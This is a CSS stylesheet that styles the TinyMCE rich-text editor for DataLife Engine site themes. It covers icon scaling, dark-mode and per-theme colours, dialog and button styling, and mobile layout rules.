.htmlfontsize-130 .tox .tox-tbtn svg, .htmlfontsize-130 .tox .tox-collection__item-checkmark svg, .htmlfontsize-130 .tox .tox-collection__item-icon svg, .htmlfontsize-130 .tox .tox-checkbox__icons svg, .htmlfontsize-130 .tox .tox-button--icon svg {
	transform: scale(1) !important
}
.htmlfontsize-135 .tox .tox-tbtn svg,.htmlfontsize-135 .tox .tox-collection__item-checkmark svg,.htmlfontsize-135 .tox .tox-collection__item-icon svg,.htmlfontsize-135 .tox .tox-checkbox__icons svg,.htmlfontsize-135 .tox .tox-button--icon svg {
	transform: scale(1.08) !important
}
.htmlfontsize-140 .tox .tox-tbtn svg, .htmlfontsize-140 .tox .tox-collection__item-checkmark svg, .htmlfontsize-140 .tox .tox-collection__item-icon svg, .htmlfontsize-140 .tox .tox-checkbox__icons svg, .htmlfontsize-140 .tox .tox-button--icon svg {
	transform: scale(1.12) !important
}
.htmlfontsize-145 .tox .tox-tbtn svg,.htmlfontsize-145 .tox .tox-collection__item-checkmark svg,.htmlfontsize-145 .tox .tox-collection__item-icon svg,.htmlfontsize-145 .tox .tox-checkbox__icons svg,.htmlfontsize-145 .tox .tox-button--icon svg {
	transform: scale(1.16) !important
}
.htmlfontsize-150 .tox .tox-tbtn svg, .htmlfontsize-150 .tox .tox-collection__item-checkmark svg, .htmlfontsize-150 .tox .tox-collection__item-icon svg, .htmlfontsize-150 .tox .tox-checkbox__icons svg, .htmlfontsize-150 .tox .tox-button--icon svg {
	transform: scale(1.2) !important
}

.htmlfontsize-175 .tox .tox-tbtn svg, .htmlfontsize-175 .tox .tox-collection__item-checkmark svg, .htmlfontsize-175 .tox .tox-collection__item-icon svg, .htmlfontsize-175 .tox .tox-checkbox__icons svg, .htmlfontsize-175 .tox .tox-button--icon svg {
	transform: scale(1.4) !important
}

.htmlfontsize-200 .tox .tox-tbtn svg, .htmlfontsize-200 .tox .tox-collection__item-checkmark svg, .htmlfontsize-200 .tox .tox-collection__item-icon svg, .htmlfontsize-200 .tox .tox-checkbox__icons svg, .htmlfontsize-200 .tox .tox-button--icon svg {
	transform: scale(1.8) !important
}

.tox .tox-split-button__chevron {
	width: 0.875rem !important
}

.tox .tox-collection--list .tox-collection__item {
	padding: 0.25rem 0.5rem
}

.tox:not([dir=rtl]) .tox-form__controls-h-stack>:not(:first-child) {
	margin-left: 0.25rem
}

.tox .tox-tbtn--select {
	width: auto !important;
	max-width: 6.875rem
}

.tox .tox-mbtn {
	font-size: .82rem;
	height: 1.75rem
}

.tox-dialog .tox-notification p {
	font-size: .85rem
}

.tox .tox-collection__item-label {
	font-size: .85rem;
	line-height: 1.5rem
}
.tox .tox-statusbar__text-container {
	height: auto;
}
.dle_theme_dark .tox .tox-toolbar, .dle_theme_dark .tox .tox-toolbar__overflow, .dle_theme_dark .tox .tox-toolbar__primary {
	background-color: #495264;
	border-top: 1px solid rgba(255, 255, 255, .15) !important;
	border-bottom: 1px solid #000 !important;
	box-shadow: inherit
}

.dle_theme_dark  .tox .tox-toolbar-overlord {
	background-color: #495264
}

.dle_theme_dark .tox .tox-toolbar:first-child {
	border-top: none !important
}

.dle_theme_dark .tox .tox-toolbar:last-child, .dle_theme_dark .tox .tox-toolbar__primary:last-child {
	border-bottom: none !important
}

.tox .tox-pop__dialog {
	background-color: #f5f5f5;
	border: none
}

.tox .tox-tbtn--bespoke {
	background: inherit
}

.dle_theme_dark .tox .tox-pop__dialog {
	background-color: #495264;
	border: 1px solid #495264;
	box-shadow: 0 1px 3px rgb(0 0 0 / 15%)
}

.tox .tox-pop.tox-pop--top::after {
	border-color: transparent transparent #f5f5f5 transparent
}

.tox .tox-pop.tox-pop--bottom::after {
	border-color: #f5f5f5 transparent transparent transparent
}

.editor-style-light .tox .tox-pop.tox-pop--top::after {
	border-color: transparent transparent #fff transparent
}

.editor-style-light .tox .tox-pop.tox-pop--bottom::after {
	border-color: #fff transparent transparent transparent
}

.dle_theme_dark .tox .tox-pop.tox-pop--top::after, .dle_theme_dark.editor-style-light .tox .tox-pop.tox-pop--top::after {
	border-color: transparent transparent #495264 transparent
}

.dle_theme_dark .tox .tox-dropzone {
	background: inherit
}

.tox .tox-pop.tox-pop--top::before {
	border-color: transparent transparent #ddd transparent;
	border-width: 8px;
	margin-left: -8px
}

.tox .tox-color-input span {
	height: 1.313rem
}

.tox .tox-checkbox {
	height: 2rem;
	min-width: 1rem
}

.tox .tox-color-input span::before {
	height: 21px
}

.dle_theme_dark .tox .tox-pop.tox-pop--top::before {
	border-color: transparent transparent #000 transparent
}

.tox.tox-tinymce-aux .tox-toolbar__overflow {
	border: 0;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	z-index: 1010
}
.dle_theme_dark .tox.tox-tinymce-aux .tox-toolbar__overflow {
	border-right: none;
	border-left: none;
}

.tox .tox-dialog {
	border-width: 0px;
	max-width: 35rem;
	box-shadow: 0 20px 60px -2px rgba(27, 33, 58, 0.4);
}

.tox .tox-dialog--width-md {
	max-width: 50rem;
}

.tox .tox-dialog--width-lg {
	max-width: 63rem;
	height: 550px;
}

.tox .tox-dialog__header {
	color: #fff;
	background-color: #2980b9;
	border-bottom: 1px solid #2980b9;
	padding: 0.325rem 1rem 0.325rem 1rem
}

.dle_theme_a .tox .tox-dialog__header {
	background-color: #5C6BC0;
	border-bottom: 1px solid #5C6BC0
}

.dle_theme_b .tox .tox-dialog__header {
	background-color: #5F4B8B;
	border-bottom: 1px solid #5F4B8B
}

.dle_theme_c .tox .tox-dialog__header {
	background-color: #5D4037;
	border-bottom: 1px solid #5D4037
}

.dle_theme_d .tox .tox-dialog__header {
	background-color: #0097A7;
	border-bottom: 1px solid #0097A7
}

.dle_theme_e .tox .tox-dialog__header {
	background-color: #63777F;
	border-bottom: 1px solid #63777F
}

.dle_theme_f .tox .tox-dialog__header {
	background-color: #3D4A4F;
	border-bottom: 1px solid #3D4A4F
}

.dle_theme_g .tox .tox-dialog__header {
	background-color: #660A3E;
	border-bottom: 1px solid #660A3E
}

.dle_theme_h .tox .tox-dialog__header {
	background-color: #424242;
	border-bottom: 1px solid #424242
}

.dle_theme_i .tox .tox-dialog__header {
	background-color: #344960;
	border-bottom: 1px solid #344960
}

.dle_theme_dark .tox .tox-dialog__header {
	background-color: rgba(0, 0, 0, .2);
	border-bottom: 1px solid rgba(0, 0, 0, .2)
}

.tox .tox-dialog__header .tox-button--icon .tox-icon svg {
	fill: #fff;
	opacity: 0.6
}

.tox .tox-dialog__body-nav-item:focus {
	background-color: transparent
}

.dle_theme_dark .tox .tox-dialog__header {
	background-color: rgba(0, 0, 0, .2);
	border-bottom: 1px solid rgba(0, 0, 0, .2);
	color: rgba(255, 255, 255, .5);
	padding: 4px 10px 2px 16px
}

.dle_theme_dark .tox .tox-button--naked {
	color: rgba(255, 255, 255, .5)
}

.dle_theme_dark .tox-dialog .tox-notification--info {
	background-color: #555555;
	border-color: #7b7b7b;
}

.dle_theme_dark .tox .tox-notification__body {
	color: rgba(255, 255, 255, .6);
}

.tox .tox-dialog__title {
	font-size: .875rem;
	font-weight: 500;
	text-shadow: 0 1px #333
}

.dle_theme_dark .tox .tox-dialog__title {
	text-shadow: 0 1px #000;
	color: rgba(255, 255, 255, .7)
}

.dle_theme_dark .tox .tox-dialog__body-nav-item--active {
	color: rgba(255, 255, 255, .5)
}

.tox .tox-label, .tox .tox-toolbar-label {
	font-size: .9rem;
	margin-bottom: 0.188rem;
	margin-top: 0.313rem
}

.tox .tox-listbox__select-label {
	font-size: .85rem
}

.tox .tox-checkbox__icons {
	margin-left: -0.438rem;
	width: 1.5rem;
	height: 1.5rem
}

.tox .tox-listboxfield .tox-listbox--select, .tox .tox-textarea, .tox .tox-textfield, .tox .tox-toolbar-textfield {
	font-size: .9rem;
	border-radius: 0.313rem
}

.tox:not([dir=rtl]) .tox-checkbox__label {
	font-size: .85rem;
	color: rgba(34, 47, 62, .7)
}

.dle_theme_dark .tox:not([dir=rtl]) .tox-checkbox__label {
	color: rgba(255, 255, 255, .5)
}

.tox .tox-dialog__footer {
	border-top: 1px solid #ddd;
	background-color: #f5f5f5;
	box-shadow: inset 0 1px 0 #ffffff
}

.dle_theme_dark .tox .tox-dialog__footer {
	color: rgba(255, 255, 255, .5);
	border-top: 1px solid rgba(0, 0, 0, .2);
	background-color: rgba(0, 0, 0, .2);
	box-shadow: inherit
}

.tox .tox-statusbar {
	border-top: 1px solid #ddd;
	background-color: #f5f5f5;
	box-shadow: inset 0 1px 0 #ffffff;
	font-size: .85rem;
	height: 1.125rem
}

.tox-pop .tox-pop__dialog .tox-toolbar {
	padding: 0.188rem 0;
	margin-top: -0.125rem
}

.tox .tox-dialog {
	border-radius: 0.375rem;
	max-height: calc(100vh - 8px* 2) !important;
}

.tox .tox-button, .tox .tox-button:hover:not(:disabled), .tox .tox-button:focus:not(:disabled) {
	background-color: #009688;
	border-color: #009688;
	text-shadow: 1px 1px 2px rgba(51,51,51,.5);
}

.tox-fullscreen .tox-editor-container {
	width: 100%;
	max-width: 64rem;
	margin-left: auto;
	margin-right: auto;
	box-shadow: 0 16px 16px -10px rgba(34,47,62,.15),0 0 40px 1px rgba(34,47,62,.15)
}

.tox-fullscreen .tox-statusbar {
	width: 100%;
	max-width: 64rem;
	margin-left: auto;
	margin-right: auto;
}

.tox.tox-tinymce.tox-fullscreen {
	background: #f1f5f9
}

.dle_theme_dark .tox.tox-tinymce.tox-fullscreen {
    background: #393939;
}

.dle_theme_a .tox .tox-button, .dle_theme_a .tox .tox-button:hover:not(:disabled), .dle_theme_a .tox .tox-button:focus:not(:disabled) {
	background-color: #EF5350;
	border-color: #EF5350
}

.dle_theme_b .tox .tox-button, .dle_theme_b .tox .tox-button:hover:not(:disabled), .dle_theme_b .tox .tox-button:focus:not(:disabled) {
	background-color: #0097A7;
	border-color: #0097A7
}

.dle_theme_d .tox .tox-button, .dle_theme_d .tox .tox-button:hover:not(:disabled), .dle_theme_d .tox .tox-button:focus:not(:disabled) {
	background-color: #5C6BC0;
	border-color: #5C6BC0
}

.dle_theme_a .tox .tox-button, .dle_theme_a .tox .tox-button:hover:not(:disabled), .dle_theme_a .tox .tox-button:focus:not(:disabled) {
	background-color: #EF5350;
	border-color: #EF5350
}

.dle_theme_e .tox .tox-button, .dle_theme_e .tox .tox-button:hover:not(:disabled), .dle_theme_e .tox .tox-button:focus:not(:disabled) {
	background-color: #EF5350;
	border-color: #EF5350
}

.dle_theme_h .tox .tox-button, .dle_theme_h .tox .tox-button:hover:not(:disabled), .dle_theme_h .tox .tox-button:focus:not(:disabled) {
	background-color: #2196F3;
	border-color: #2196F3
}

.dle_theme_j .tox .tox-button, .dle_theme_j .tox .tox-button:hover:not(:disabled), .dle_theme_j .tox .tox-button:focus:not(:disabled) {
	background-color: rgb(20, 78, 99);
	border-color: rgb(20, 78, 99)
}

.tox .tox-button--naked {
	background-color: transparent !important;
	border-color: transparent !important;
	box-shadow: unset;
	color: #222f3e
}

.tox .tox-button--naked:hover:not(:disabled), .tox .tox-button--naked:focus:not(:disabled) {
	background-color: rgba(34, 47, 62, .12) !important;
	border-color: transparent !important;
	box-shadow: unset;
	color: #222f3e
}

.tox input.tox-checkbox__input:focus+.tox-checkbox__icons {
	box-shadow: none
}

.tox.tox-tinymce-aux .tox-toolbar__overflow {
	background-color: #f6f6f6
}

.dle_theme_dark .tox.tox-tinymce-aux .tox-toolbar__overflow {
	background-color: #495264
}
.tox .tox-tbtn--enabled, .tox .tox-tbtn--enabled:hover, .tox .tox-collection--toolbar .tox-collection__item--enabled {
	background: rgb(0 0 0 / 15%);
	color: #222f3e;
}
.tox .tox-number-input input:hover {
    background: rgb(0 0 0 / 8%);
    color: #222f3e;
}

.tox .tox-dialog__body textarea[data-mce-name="qttext"] {
    height: 12.5rem;
}

.dle_theme_dark .tox .tox-number-input input:hover {
    color: #fff;
}


.tox .tox-tbtn:not(.tox-tbtn--disabled):not(.tox-tbtn--enabled):focus, .tox .tox-tbtn:not(.tox-tbtn--disabled):not(.tox-tbtn--enabled):focus-visible, .tox .tox-tbtn:not(.tox-tbtn--disabled):not(.tox-tbtn--enabled):hover {
	background: rgb(0 0 0 / 8%);
	border: rgb(0 0 0 / 8%);
	color: #222f3e;
}

.tox .tox-number-input button:active {
	background: rgb(0 0 0 / 8%);
	border: rgb(0 0 0 / 8%);
	color: #222f3e;
}
.dle_theme_dark .tox .tox-number-input button:active {
	color: #fff;
}

.tox .tox-number-input button:hover {
	background: rgb(0 0 0 / 8%);
	border: rgb(0 0 0 / 8%);
	color: #222f3e;
}

.tox .tox-tbtn.tox-tbtn--enabled:active, .tox .tox-tbtn.tox-tbtn--enabled:focus, .tox .tox-tbtn.tox-tbtn--enabled:focus-visible, .tox .tox-tbtn.tox-tbtn--enabled:hover {
    background: rgb(0 0 0 / 8%);
    color: #222f3e;
}

.dle_theme_dark .tox .tox-tbtn.tox-tbtn--enabled:active, .dle_theme_dark .tox .tox-tbtn.tox-tbtn--enabled:focus, .dle_theme_dark .tox .tox-tbtn.tox-tbtn--enabled:focus-visible, .dle_theme_dark .tox .tox-tbtn.tox-tbtn--enabled:hover {
    color: #fff;
}

.tox .tox-tbtn.tox-tbtn--enabled {
    background: rgb(0 0 0 / 8%);
    border: rgb(0 0 0 / 8%);
}

.tox .tox-number-input button:hover svg {
    fill: #222f3e;
}
.dle_theme_dark .tox .tox-number-input button:hover svg {
    fill: #fff;
}
.dle_theme_dark .tox .tox-number-input button:hover {
	color: #fff;
}

.dle_theme_dark .tox .tox-tbtn:not(.tox-tbtn--disabled):not(.tox-tbtn--enabled):focus, .dle_theme_dark .tox .tox-tbtn:not(.tox-tbtn--disabled):not(.tox-tbtn--enabled):focus-visible, .dle_theme_dark .tox .tox-tbtn:not(.tox-tbtn--disabled):not(.tox-tbtn--enabled):hover {
	color: #fff;
}

.tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn--enabled:active, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn--enabled:focus, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn--enabled:focus-visible, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn--enabled:hover {
    background: rgb(0 0 0 / 8%);
}

.tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn.tox-split-button__chevron:active, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn.tox-split-button__chevron:focus, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn.tox-split-button__chevron:focus-visible, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn.tox-split-button__chevron:hover {
    background: rgb(0 0 0 / 8%);
}

.tox .tox-split-button:active, .tox .tox-split-button:focus, .tox .tox-split-button:focus-visible, .tox .tox-split-button:hover {
    box-shadow: unset;
}

.tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn--enabled {
    background: rgb(0 0 0 / 5%);
}
.tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn.tox-split-button__chevron.tox-tbtn--enabled:active, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn.tox-split-button__chevron.tox-tbtn--enabled:focus, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn.tox-split-button__chevron.tox-tbtn--enabled:focus-visible, .tox .tox-split-button:not(.tox-tbtn--disabled) .tox-tbtn.tox-split-button__chevron.tox-tbtn--enabled:hover {
	background: rgb(0 0 0 / 15%);
}
.tox .tox-tbtn:not(.tox-tbtn--disabled):not(.tox-tbtn--enabled):active {
	background: rgb(0 0 0 / 15%);
	border: rgb(0 0 0 / 15%);
	color: #222f3e;
}
.dle_theme_dark .tox .tox-tbtn:not(.tox-tbtn--disabled):not(.tox-tbtn--enabled):active {
	color: #fff;
}

.tox .tox-collection--toolbar .tox-collection__item--active:not(.tox-collection__item--state-disabled) {
    color: #222f3e;
}
.dle_theme_dark .tox .tox-collection--toolbar .tox-collection__item--active:not(.tox-collection__item--state-disabled) {
	color: #fff;
}

.tox .tox-collection--toolbar .tox-collection__item--active {
    background-color: rgb(0 0 0 / 15%);
}

.tox .tox-tbtn--select.tox-tbtn--active {
    background: rgb(0 0 0 / 15%);
    color: #222f3e;
}

.dle_theme_dark .tox .tox-tbtn--select.tox-tbtn--active {
    color: #fff;
}

.tox .tox-collection--list:not(.tox-background-menu) .tox-collection__item.tox-collection__item--active:not(.tox-collection__item--state-disabled):not(.tox-fancymenuitem) {
    color: #222f3e;
}

.dle_theme_dark .tox .tox-collection--list:not(.tox-background-menu) .tox-collection__item.tox-collection__item--active:not(.tox-collection__item--state-disabled):not(.tox-fancymenuitem) {
    color: #fff;
}

.tox .tox-collection--list:not(.tox-background-menu) .tox-collection__item.tox-collection__item--active:not(.tox-collection__item--state-disabled):not(.tox-fancymenuitem) svg {
    fill: #222f3e;
}

.dle_theme_dark .tox .tox-collection--list:not(.tox-background-menu) .tox-collection__item.tox-collection__item--active:not(.tox-collection__item--state-disabled):not(.tox-fancymenuitem) svg {
    fill: #fff;
}

.tox .tox-menu {
	border-radius: 0.188rem;
	box-shadow: 0 0 0 1px rgb(0 0 0 / 6%), 0 5px 15px -5px rgb(0 0 0 / 40%)
}

.tox .tox-split-button:hover {
	box-shadow: 0 0 0 1px rgb(255 255 255 / 39%) inset
}

.tox .tox-collection--list .tox-collection__item--active, .tox .tox-mbtn--active, .tox .tox-collection--list .tox-collection__item--active:not(.tox-collection__item--state-disabled) {
	background-color: rgb(127 127 127 / 20%)
}

.dle_theme_dark .tox .tox-collection--list .tox-collection__item--enabled {
	background-color: #495264
}

.dle_theme_dark .tox .tox-collection--list .tox-collection__item--active, .dle_theme_dark .tox .tox-mbtn--active, .dle_theme_dark .tox .tox-mbtn:focus:not(:disabled), .dle_theme_dark .tox .tox-tbtn--enabled, .dle_theme_dark .tox .tox-tbtn--enabled:hover, .dle_theme_dark .tox .tox-collection--toolbar .tox-collection__item--active {
	background-color: #757d87
}

.dle_theme_dark .tox .tox-tbtn:focus, .dle_theme_dark .tox .tox-tbtn:hover, .dle_theme_dark .tox .tox-mbtn:hover:not(:disabled):not(.tox-mbtn--active), .dle_theme_dark .tox .tox-split-button:focus {
	background: #757d87;
	color: #fff
}

.tox .tox-listboxfield .tox-listbox--select:focus, .tox .tox-textarea:focus, .tox .tox-textfield:focus {
	background-color: #fff;
	box-shadow: none;
	outline: 0
}

.dle_theme_dark .tox .tox-statusbar {
	border-top: 1px solid #000;
	background-color: #495264;
	box-shadow: inherit
}

.tox .tox-dialog-wrap__backdrop {
	background-color: rgba(0, 0, 0, .2)
}

.tox .tox-dialog__footer .tox-button {
	margin-bottom: 0;
	text-align: center;
	vertical-align: middle;
	touch-action: manipulation;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	white-space: nowrap;
	font-size: .9rem;
	border-radius: .3rem;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	box-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
	transition: all ease-in-out 0.15s;
	border-width: 0;
	font-weight: 400;
	line-height: 1.6;
	padding: 0.188rem 0.75rem
}

.tox .tox-dialog__footer .tox-button:hover:not(:disabled) {
	box-shadow: 0 3px 6px rgb(0 0 0 / 16%), 0 3px 6px rgb(0 0 0 / 23%)
}

.tox .tox-dialog__footer .tox-button--secondary, .tox .tox-button.tox-button--secondary  {
	background-color: #888;
	border-color: #888;
	color: #fff;
	text-shadow: 1px 1px 2px rgba(51,51,51,.5);
}

.tox .tox-dialog__footer .tox-button--secondary:hover:not(:disabled),  .tox .tox-button--secondary:hover:not(:disabled) {
	background-color: #888;
	border-color: #888;
	color: #fff
}

.tox .tox-button[disabled] {
	background-color: #a7a6a6;
	border-color: #a7a6a6;
}

.tox .tox-custom-editor:focus-within, .tox .tox-listboxfield .tox-listbox--select:focus, .tox .tox-textarea-wrap:focus-within, .tox .tox-textarea:focus, .tox .tox-textfield:focus, .tox .tox-selectfield select:focus {
	box-shadow: none;
	border-color: #009688;
}
.tox .tox-textarea-wrap .tox-textarea {
    border: 1px solid #a7a6a6ab;
}

.tox .tox-listboxfield .tox-listbox--select, .tox .tox-textarea, .tox .tox-textarea-wrap .tox-textarea:focus, .tox .tox-textfield, .tox .tox-toolbar-textfield {
	font-size: .9rem;
	line-height: 1.5;
	padding: 0.188rem 0.313rem 0.188rem 0.313rem;
	border: 1px solid #a7a6a6ab;
}
.tox .tox-textarea-wrap .tox-textarea:focus {
    border: 1px solid #009688;
}
.tox .tox-tbtn--bespoke .tox-tbtn__select-label {
	max-width: 7em;
	width: auto !important
}

.dle_theme_dark  .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_dark .tox .tox-textarea:focus, .dle_theme_dark .tox .tox-textfield:focus {
	background-color: inherit
}

.dlecomments-editor .tox .tox-statusbar, .dlefastedit-editor .tox .tox-statusbar {
	display: block;
	border-top: 0;
	background-color: transparent;
	box-shadow: none;
	height: .9rem;
}

.dle_theme_dark .dlecomments-editor .tox .tox-statusbar, .dle_theme_dark .dlefastedit-editor .tox .tox-statusbar {
	background-color: #282c39
}

.dle_theme_dark .tox .tox-pop.tox-pop--bottom::after {
	border-color: #495264 transparent transparent transparent
}

.dle_theme_dark.dlecomments-editor .tox .tox-statusbar {
	background-color: #282c39
}

.tox-collection__item-label pre {
	background-color: transparent !important
}

.table-footer {
	border-spacing: 4px
}

.tox-dialog .tox-notification {
	display: block;
	border-radius: 0.313rem
}

.tox-notification__icon {
	display: none
}

.tox-dialog .tox-notification--info {
	color: #00626e;
	background-color: #d6f4f8;
	border-color: #14c1d7;
	max-width: 100%;
}

.tox-dialog .tox-notification__body {
	font-size: .85rem;
	text-align: left;
	padding: 0.125rem
}

.tox .tox-pop__dialog .tox-toolbar-textfield {
	min-width: 350px;
	max-width: 400px
}

.tox .tox-listboxfield .tox-listbox--select:focus, .tox .tox-textarea:focus, .tox .tox-textfield:focus {
	border-color: #009688
}

.dle_theme_j .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_j .tox .tox-textarea:focus, .dle_theme_j .tox .tox-textfield:focus, .dle_theme_j .tox .tox-textarea-wrap:focus-within, .dle_theme_j .tox .tox-selectfield select:focus{
	border-color: #517fa4
}

.tox .tox-checkbox__icons .tox-checkbox-icon__checked svg {
	fill: #009688
}

.tox .tox-dialog__body-nav-item--active {
	border-bottom: 2px solid #009688;
	color: rgba(34, 47, 62, .7)
}

.tox .tox-dialog__body-nav {
	padding: 1rem 1rem
}

.tox .tox-dialog__body-nav-item {
	font-size: 0.875rem;
	line-height: 1.5
}

.dle_theme_a .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_a .tox .tox-textarea:focus, .dle_theme_a .tox .tox-textfield:focus {
	border-color: #E91E63
}

.dle_theme_a .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg {
	fill: #E91E63
}

.dle_theme_a .tox .tox-dialog__body-nav-item--active {
	border-bottom: 2px solid #E91E63
}

.dle_theme_b .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_b .tox .tox-textarea:focus, .dle_theme_b .tox .tox-textfield:focus, .dle_theme_i .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_i .tox .tox-textarea:focus, .dle_theme_i .tox .tox-textfield:focus {
	border-color: #00BCD4
}

.dle_theme_b .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg, .dle_theme_i .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg {
	fill: #00BCD4
}

.dle_theme_b .tox .tox-dialog__body-nav-item--active, .dle_theme_i .tox .tox-dialog__body-nav-item--active {
	border-bottom: 2px solid #00BCD4
}

.dle_theme_c .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_c .tox .tox-textarea:focus, .dle_theme_c .tox .tox-textfield:focus, .dle_theme_h .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_h .tox .tox-textarea:focus, .dle_theme_h .tox .tox-textfield:focus {
	border-color: #2196F3
}

.dle_theme_c .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg, .dle_theme_h .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg {
	fill: #2196F3
}

.dle_theme_c .tox .tox-dialog__body-nav-item--active, .dle_theme_h .tox .tox-dialog__body-nav-item--active {
	border-bottom: 2px solid #2196F3
}

.dle_theme_d .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_d .tox .tox-textarea:focus, .dle_theme_d .tox .tox-textfield:focus {
	border-color: #673AB7
}

.dle_theme_d .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg {
	fill: #673AB7
}

.dle_theme_d .tox .tox-dialog__body-nav-item--active {
	border-bottom: 2px solid #673AB7
}

.dle_theme_e .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_e .tox .tox-textarea:focus, .dle_theme_e .tox .tox-textfield:focus {
	border-color: #F44336
}

.dle_theme_e .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg {
	fill: #F44336
}

.dle_theme_e .tox .tox-dialog__body-nav-item--active {
	border-bottom: 2px solid #F44336
}

.dle_theme_e .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_e .tox .tox-textarea:focus, .dle_theme_e .tox .tox-textfield:focus {
	border-color: #F44336
}

.dle_theme_e .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg {
	fill: #F44336
}

.dle_theme_e .tox .tox-dialog__body-nav-item--active {
	border-bottom: 2px solid #F44336
}

.dle_theme_dark .tox .tox-listboxfield .tox-listbox--select:focus, .dle_theme_dark .tox .tox-textarea:focus, .dle_theme_dark .tox .tox-textfield:focus {
	border-color: #1976D2
}

.dle_theme_dark .tox .tox-checkbox__icons .tox-checkbox-icon__checked svg {
	fill: #1976D2
}

.dle_theme_dark .tox .tox-dialog__body-nav-item--active {
	border-bottom: 2px solid #1976D2
}

@media (max-width:1024px) {
	.tox-fullscreen .tox-edit-area {
		width: 100%;
		margin-top: 0;
		margin-bottom: 0;
		box-shadow: none
	}

}

@media (max-width:768px) {
	.table-footer {
		display: none
	}

	.tox .tox-pop__dialog .tox-toolbar-textfield {
		min-width: 200px;
		max-width: 200px
	}

	.tox .tox-toolbar__overflow {
		border-top: none !important;
		border-bottom: none !important;
		box-shadow: none
	}
	.editor-panel .tox-tinymce {
		box-shadow: none;
	}

	.editor-panel .tox:not(.tox-tinymce-inline) .tox-editor-header {
		box-shadow: none;
	}

	.editor-panel {
		border-top: 1px solid #a7a6a6ab;
	}

}

.tox-promotion {
	display: none !important
}

.tox .tox-mbtn {
	color: #222f3e
}

.tox .tox-number-input .tox-input-wrapper:focus::after, .tox .tox-number-input .tox-input-wrapper:has(input:focus)::after, .tox .tox-number-input button:focus::after {
	box-shadow: 0 0 0 1px #979797;
}

.dle_theme_dark .tox .tox-mbtn {
	color: #fff
}

.tox .tox-tbtn svg {
	fill: #222f3e
}

.dle_theme_dark .tox .tox-tbtn svg {
	fill: #fff
}

.tox .tox-tbtn--disabled svg, .tox .tox-tbtn--disabled:hover svg, .tox .tox-tbtn:disabled svg, .tox .tox-tbtn:disabled:hover svg, .tox .tox-split-button__chevron svg {
	fill: rgba(34, 47, 62, .5) !important
}
.tox .tox-collection--list .tox-collection__item--active:not(.tox-collection__item--state-disabled) {
	color: inherit;
}
.dle_theme_dark .tox .tox-tbtn--disabled svg, .dle_theme_dark .tox .tox-tbtn--disabled:hover svg, .dle_theme_dark .tox .tox-tbtn:disabled svg, .dle_theme_dark .tox .tox-tbtn:disabled:hover svg, .dle_theme_dark .tox .tox-split-button__chevron svg {
	fill: rgba(255, 255, 255, .5) !important
}

.dle_theme_dark .tox .tox-menu {
	background-color: #495264;
	border: 1px solid rgba(255, 255, 255, .15)
}

.dle_theme_dark .tox .tox-collection--list .tox-collection__item--active:not(.tox-collection__item--state-disabled), .dle_theme_dark .tox .tox-collection__item {
	color: #fff
}

.dle_theme_dark .tox .tox-collection__item--state-disabled {
	color: rgba(255, 255, 255, .5)
}

.dle_theme_dark .tox .tox-collection__item-accessory {
	color: rgba(255, 255, 255, .5)
}

.dle_theme_dark .tox .tox-collection--list .tox-collection__group {
	border-color: rgba(255, 255, 255, .5)
}

.dle_theme_dark .tox .tox-dialog {
	background-color: #495264;
	border-color: #161f29
}

.dle_theme_dark .tox .tox-listboxfield .tox-listbox--select, .dle_theme_dark .tox .tox-textarea, .dle_theme_dark .tox .tox-textfield, .dle_theme_dark .tox .tox-toolbar-textfield {
	background-color: transparent;
	border-color: #a7a6a6ab;
	color: #fff
}

.dle_theme_dark .tox .tox-label, .dle_theme_dark .tox .tox-toolbar-label {
	color: rgba(255, 255, 255, .5)
}

.dle_theme_dark .tox .tox-dialog__body-nav-item {
	color: rgba(255, 255, 255, .5)
}
.dle_theme_dark .tox-tinymce {
	border:  1px solid transparent;
}
.tox .tox-listbox__select-label {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.tox .tox-collection__item-icon img {
	max-width: 22px;
	max-height: 22px;
	border-radius: 50%
}

.tox:not([dir=rtl]) .helpsource {
	position: absolute;
    left: 10px;
}
.tox[dir=rtl] .helpsource {
	position: absolute;
    right: 10px;
}
.dle_theme_j .tox .tox-dialog__header {
	background-color: #517fa4;
	border-bottom: 1px solid #517fa4
}
.tox .tox-textarea-wrap {
	border: none;
}

.dle_theme_j .tox .tox-dialog__footer {
	border-top: 1px solid #e2e8f0;
	background-color: rgb(248 250 252);
	box-shadow: inset 0 1px 0 #fff
}


.mobilewseditor {
  border: 1px solid #ccc;
  position: relative;
  border-radius: 4px;
  transition: box-shadow 0.15s;
  padding-bottom: 0;
}

.mobilewseditor  .tox-tinymce {
    border: none;
    border-radius: 4px;
    box-shadow: none;
}

